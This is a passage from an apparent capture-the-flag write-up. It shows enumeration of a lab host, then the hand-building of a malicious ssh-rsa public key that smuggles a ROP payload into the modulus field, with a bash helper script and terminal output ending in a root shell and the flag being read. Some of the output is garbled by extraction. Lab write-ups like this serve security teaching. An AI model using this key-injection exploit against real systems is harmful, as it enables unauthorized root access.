(foxtrot@pwn):~ proxychains nmap -sT -T4 192.168.23.1
...
Nmap scan report for attendedgw.htb (192.168.23.1)
Host is up (0.024s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
25/tcp open smtp
53/tcp open domain
80/tcp open http
2222/tcp open EtherNetIP-1
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 24.80 seconds
```
A quick scan shows a few services, but most of them yield no interesting results except for 2222, which is a common alternative port for SSH's default 22. If we attempt to SSH to the machine via port 2222, we can confirm the service by receiving a prompt for a password:

```
(foxtrot@pwn):~ proxychains ssh root@192.168.23.1 -p 2222
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1337 ... 192.168.23.1:2222 ...
OK
root@192.168.23.1's password:
```
#### **Attacking attendedgw with a malicious SSH key**

We know that attendedgw is the machine to attack with our ROP exploit, but first we need to embed our exploit inside an SSH key. This is so the ROP payload will be consumed by the authkeys binary when we attempt to SSH into it. Thanks to

To do this, we can construct an SSH key by hand that contains our exploit and an appropriate key header. The SSH public key algorithm format is [documented](https://tools.ietf.org/html/rfc4253#section-6.6) with RFC 4253. It contains the key type, [PEM](https://en.wikipedia.org/wiki/Base64#Privacy-enhanced_mail) encoded data and a comment.

The PEM data consists of:

- The Algorithm (ssh-rsa, etc)
- RSA Exponent
- RSA Modulus

The key type we'll choose is ssh-rsa , and the PEM encoded data is where we will store our malicious payload because that is what the authkeys binary will consume as it's fourth argument.

We'll start by analyzing a real OpenSSH RSA public key, by generating a 1024 bit keypair:

```
(foxtrot@pwn):~ ssh-keygen -t rsa -b 1024 -f real_key
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in real_key
Your public key has been saved in real_key.pub
The key fingerprint is:
SHA256:nF4iY5p1PEiwmm5DDVlzm7tw8x9jntvvkID52QgUSJA foxtrot@pwn
The key's randomart image is:
+---[RSA 1024]----+
\vert =+o..
  OE=.0 .
| o . + . |
| = . + +| + o X S o| 0  B 0 * = .+ o . o B +| . . + = . |
         =..oo
+----[SHA256]-----+
```
If we inspect the generated public key with  $_{cat}$ , we'll see the key type, PEM data, and comment separated by spaces:

```
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQCzbtb4cEmdNahB2xHEUmkpt3fGFr6GzZiIcOYokpur201
in0Zi7AHSj9dnIgOB2DI+BTvtGLePmSE5ZwkugZlpUxQyuOGqHs0myghaMpHBJq4kdkYtxIv1rEthZJuGxg
eYzM2CQFsdNG2zQC+lE6OdZkD21YWfF4Se66/Igh7pLw= foxtrot@pwn
```
If we then decode the PEM data from Base64 to Hex, we'll see how the data is formed:

```
(foxtrot@pwn):~ echo "AAAAB3NzaC1yc2EAAAADA.....1YWfF4Se66/Igh7pLw==" |
base64 -d | xxd
```
00000000: 0000 0007 7373 682d 7273 6100 0000 0301 ....ssh-rsa..... 00000010: 0001 0000 0081 00b3 6ed6 f870 499d 35a8 ........n..pI.5.

```
00000020: 41db 11c4 5269 29b7 77c6 16be 86cd 9888 A...Ri).w.......
00000030: 70e6 2892 9bab db4d 629f 4662 ec01 d28f p.(....Mb.Fb....
00000040: d767 2203 81d8 323e 053b ed18 b78f 9921 .g"...2>.;.....!
00000050: 3967 092e 8199 6953 1432 b8e1 aa1e cd26 9g....iS.2.....&
00000060: ca08 5a32 91c1 26ae 2476 462d c48b f5ac ..Z2..&.$vF-....
00000070: 4b61 649b 86c6 0798 cccd 8240 5b1d 346d Kad........@[.4m
00000080: b340 2fa5 13a3 9d66 40f6 d585 9f17 849e . @/....f@.......
00000090: ebaf c882 1ee9 2f
```
The layout of the decoded data is as described:

- $\bullet$  00 00 00 07 4 byte length prefix of 7 for key type
- $\bullet$  73 73 68 2d 72 73 61 7 byte string key type (ssh-rsa)
- $\bullet$  00 00 00 03 4 byte length prefix of 3 for RSA exponent
- $\bullet$  01 00 01 3 byte RSA exponent (65537)
- $\bullet$  00 00 00 81 4 byte length prefix of 81 (decimal 129) for RSA modulus
- $\bullet$  00 b3 .. e9 2f 81 byte RSA modulus

With this information we can accurately hand-craft a key with a specified modulus length and follow it with our payload. Because we wrote the Python payload script to output the length in hex originally, we know already it's  $_{0\times 48A}$ :

```
(foxtrot@pwn):~ ./payload.py
Raw Payload Length Decimal: 1162
Raw Payload Length Hex: 0x48a
```
So we need the following header:

- $\bullet$  00 00 00 07 4 byte length prefix of 7 for key type
- $\bullet$  73 73 68 2d 72 73 61 7 byte string key type (ssh-rsa)
- $\bullet$  00 00 00 03 4 byte length prefix of 3 for RSA exponent
- $\bullet$  01 00 01 3 byte RSA exponent (65537)
- $\bullet$  00 00 04 8A  $\,$  4 byte length prefix of payload length for RSA modulus
- $\bullet$  00 00 .. 00 00 1162 byte payload as RSA modulus

We can write a small helper script to automatically generate these keys based on our Python payload script output:

```
#!/bin/bash
KEY_HEADER=000000077373682d7273610000000301000100000$(cat payload_length)
PAYLOAD=$(cat payload)
```

```
echo "========"
echo $KEY_HEADER
echo "--------"
echo $PAYLOAD
echo "========"
echo $KEY_HEADER | xxd -p -r > key_header_raw
echo $PAYLOAD | base64 -d > payload_raw
cat key_header_raw > key_temp
cat payload_raw >> key_temp
cat key_temp | base64 > key_content
echo "ssh-rsa $(cat key_content)" > key_temp
echo " x@x" >> key_temp
tr -d "\n" < key_temp > malicious_key
```
Now that we have our key, we can target the attendedgw box via our SSH tunnel with it. We'll trigger the exploit by supplying the malicious key, and then we'll close the connection and log in with our ed25519 key instead, as it will have been put in the authorized\_keys file.

```
(foxtrot@pwn):~ proxychains ssh -i malicious_key root@192.168.23.1 -p 2222
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1337 ... 192.168.23.1:2222 ...
OK
root@192.168.23.1's password: (CTRL+C)
(foxtrot@pwn):~ proxychains ssh -i hacker_key root@192.168.23.1 -p 2222
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1337 ... 192.168.23.1:2222 ...
OK
Last login: Sat May 8 16:03:49 2021 from 192.168.23.2
OpenBSD 6.5 (GENERIC.MP) #12: Sun May 10 23:57:22 MDT 2020
```
Welcome to OpenBSD: The proactively secure Unix-like operating system.

```
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
attendedgw# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty),
5(operator), 20(staff), 31(guest)
attendedgw# cat root.txt
1986..d48a
attendedgw#
```
attendedgw# # :)

attendedgw#